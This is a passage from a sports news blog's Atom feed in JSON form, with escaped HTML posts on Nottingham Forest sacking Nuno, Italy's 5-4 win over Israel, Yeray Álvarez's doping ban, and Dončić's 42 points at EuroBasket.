Forest’s signings came late in the window — by which time Nuno had acknowledged his relationship with Marinakis was “not so good” and that he was worried about his job security.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIn a middle-of-the-night\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Estatement released\u003C\/span\u003E\u0026nbsp;by Forest on Tuesday, the club said Nuno had been fired “following recent circumstances” before thanking him “for his contribution during a very successful era at the City Ground, in particular his role in the 2024-25 season, which will forever be remembered fondly.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“As someone who played a pivotal role in our success last season,” the statement read, “he will always hold a special place in our journey.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENuno took charge in December 2023 when the team was battling relegation, ensured its survival, then delivered its highest finish since the 1994-95 season.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe team has opened the Premier League with one win, a draw and a loss — 3-0 at home to struggling West Ham before the international break — and visits Arsenal on Saturday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EForest begins its Europa League campaign with a trip to Spanish club Real Betis on Sept. 24. Finishing seventh in the Premier League actually secured a place in the third-tier Conference League but Forest was promoted to the Europa League at the expense of Crystal Palace — the FA Cup winner — which was found to have breached\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EUEFA rules on club ownership\u003C\/span\u003E.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMarinakis, who also owns Greek champion Olympiakos, is known in soccer as a\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ebig personality with strong opinions\u003C\/span\u003E\u0026nbsp;on how his clubs are run. He has turned around the fortunes of Forest, which won back-to-back European Cups almost miraculously, dropped down the leagues after relegation from the top flight in 1999 and only returned to the Premier League in 2022.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/2581910690599268617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/nottingham-forest-fires-manager-nuno.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2581910690599268617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/2581910690599268617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/nottingham-forest-fires-manager-nuno.html","title":"Nottingham Forest Fires Manager Nuno After Falling Out With Owner Marinakis"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPpUT3vaV3t4BQR9C68Uv4-KGsnt57RfrE_mYa_0Uk4vw42iiXqYxtVy5XrGT7ES9Vx6LRlhbvF1kh9JItcCGrLGJFi26XWjLX02CN-GJbs0eCCZr0a5ljyYFJzLyWST0ap2poPND7YVJxXmNxr1P6maCSqp3yfoMr-XTdS6_7YI36M4N_XaW4-fA_Tfnu\/s72-c\/nuno.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6393385350324825193"},"published":{"$t":"2025-09-08T22:30:00.001+02:00"},"updated":{"$t":"2025-09-09T12:08:15.695+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Tonali Leads Italy’s Comeback Win Over Israel in World Cup Qualifier"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s1440\/tonali.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s16000\/tonali.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ESandro Tonali scored a stoppage-time winner as Italy won a chaotic nine-goal thriller against Israel 5-4 and dodged another big setback in its bid to qualify for the 2026 World Cup on Monday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EA 3-0 loss to Norway in June left Italy’s qualification campaign in trouble. More difficulties were in store when Israel twice took the lead in a game held in neutral Hungary.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMoise Kean found space among the Israeli defense to score each side of halftime, leveling the score on both occasions. Matteo Politano finally gave Italy the lead in the 59th minute off a backheeled flick assist from Mateo Retegui, and Giacomo Raspadori scored a fourth.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe game seemed over, but Israel scored twice in two minutes to level the score at 4-4, Dor Peretz scoring his second of the game.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ETonali then hit a speculative curling shot in the first minute of stoppage time which seemed unthreatening but found its way through a crowd of players and into the net.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EItalian errors were a major topic, with two own goals and some glaring mistakes from new Manchester City goalkeeper Gianluigi Donnarumma.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe game was played less than a month after the Italian Soccer Coaches’ Association said it wrote a formal letter calling for Israel to be suspended over the war in Gaza. Some in the largely empty stadium seemed to whistle during the Israeli anthem.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIsrael’s players\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Ewore black armbands\u003C\/span\u003E\u0026nbsp;for the game after\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EPalestinian attackers opened fire at a bus stop\u003C\/span\u003E\u0026nbsp;in Jerusalem on Monday. Six people were killed and another 12 were wounded in the attack, according to Israeli officials.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EItaly moves ahead of Israel for second place in Europe Group I. Norway stayed top with four wins from its four games and faces last-placed Moldova on Tuesday.\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6393385350324825193\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/tonali-leads-italys-comeback-win-over.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6393385350324825193"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6393385350324825193"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/tonali-leads-italys-comeback-win-over.html","title":"Tonali Leads Italy’s Comeback Win Over Israel in World Cup Qualifier"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqlYrjE0fULm_HpmZPg2NzJmt__sVNDY4qwriV7OZSSVuDHLvXzq4dSbwI9FuuHkV8tDHKVbx5MueJ26FPxrFCJCgRomMTsQVlmf-801OcsPDaoLIdqiPadyvbdniplXRtvsB9AJNIORzUf9Ww9EKoF8tdMR0O8W9F7j4u7zOJv2t4kj4gz6ERsrm8fqKn\/s72-c\/tonali.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-1922291864276632734"},"published":{"$t":"2025-09-08T21:30:00.000+02:00"},"updated":{"$t":"2025-09-09T12:05:11.183+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Athletic Bilbao’s Álvarez gets 10-month ban after taking banned substance in hair-loss treatment"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s980\/alvarez%20bilbao.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s16000\/alvarez%20bilbao.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EAthletic Bilbao player Yeray Álvarez was handed a 10-month ban by UEFA on Monday for failing a banned substance test due to taking a medicine to prevent hair loss caused by cancer treatment.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Spanish defender failed a drug test after Athletic lost to Manchester United in the\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003EEuropa League semifinals\u003C\/span\u003E\u0026nbsp;in May and accepted a voluntary provisional suspension in early June, UEFA said.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFollowing an investigation by two inspectors from UEFA’s ethics and disciplinary department, the governing body has suspended Álvarez for a period of 10 months. The ban will end on April 2 next year and applies to all competitions.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EÁlvarez, a 30-year-old center back, had to step away from soccer in 2017 for several months\u0026nbsp;\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003Eto treat testicular cancer\u003C\/span\u003E. After his return to playing, he took medication to fight alopecia. He argued that the cause of his positive result on the doping test was because he “involuntarily took a medicine to prevent hair loss that contained a banned substance.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EUEFA confirmed that substance to be Canrenone.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EAthletic will play in the Champions League this season after finishing fourth in the Spanish league.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/1922291864276632734\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/athletic-bilbaos-alvarez-gets-10-month.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1922291864276632734"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/1922291864276632734"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/athletic-bilbaos-alvarez-gets-10-month.html","title":"Athletic Bilbao’s Álvarez gets 10-month ban after taking banned substance in hair-loss treatment"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGUwbDHqUiBYvsAdJRtQGr5Uek8Hm9b7bbORqzLpGcRLLE-CI_UHTtYBFC-OuPfsZ6lBSr7CAUA1JFvktX0oOovqmhc6Y4QnthHhgQHA-O3EEGIaANY861AuXKsdKB1GKIAT0SL47c0DHC_ah6EzOxH6dbR0yi26AAqx1P2mtHeSjYZ3fgm5e10-MKXJYS\/s72-c\/alvarez%20bilbao.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6730879064292835871"},"published":{"$t":"2025-09-08T19:00:00.000+02:00"},"updated":{"$t":"2025-09-09T12:00:35.322+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketball"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"EuroBasket: Dončić Explodes for 30 First-Half Points, Totals 42 Against Italy"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s980\/luka%20d.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"653\" data-original-width=\"980\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHeRmLEde3Dj8rZDI-fzn9ZcAi9gLZFTi4oZsjt8CwnyOh8DdNmicBMqUq5WOiil6pqo3GLozdkLE8XNduZOGz4b1fJIRfBiMAtB5o3U1vX23nkWZO_DrkE-4icE_Cji3rLm4BSka8ivCH1FW8BKb0QrDHRLmSc4jgDH88P1tGbxI2Ib-mtoITYsnV7Gs9\/s16000\/luka%20d.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003ELuka Doncic seems more than ready for the coming NBA season, after another dazzling show in a\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"LinkEnhancement\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003EEuroBasket Round of 16 game\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003Eon Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic — the Los Angeles Lakers star — finished with 42 points in Slovenia’s 84-77 win over Italy, a victory that pushed his team to the quarterfinals of the European championships for the third consecutive time. Slovenia won the title in 2017, then reached the quarterfinals in 2022.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ESlovenia will play reigning World Cup champion Germany in the quarterfinals Wednesday.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic scored 30 first-half points Sunday, helping stake Slovenia to a 50-40 lead at intermission. Doncic was 9 for 13 from the field in the half — 5 for 5 on 2-pointers, 4 for 8 on 3-pointers — and was 8 for 9 from the foul line. No other Slovenia player had more than four points in the half.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic finished 11 for 19 from the field in 33 minutes, plus was 15 for 16 from the foul line.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EDoncic was the leading scorer in the group stage of the tournament, averaging 32.4 points in Slovenia’s first five games before the start of the knockout round.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/6730879064292835871\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/eurobasket-doncic-explodes-for-30-first.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6730879064292835871"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/6730879064292835871"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/09\/eurobasket-doncic-explodes-for-30-first.html","title":"EuroBasket: Dončić Explodes for 30 First-Half Points, Totals 42 Against 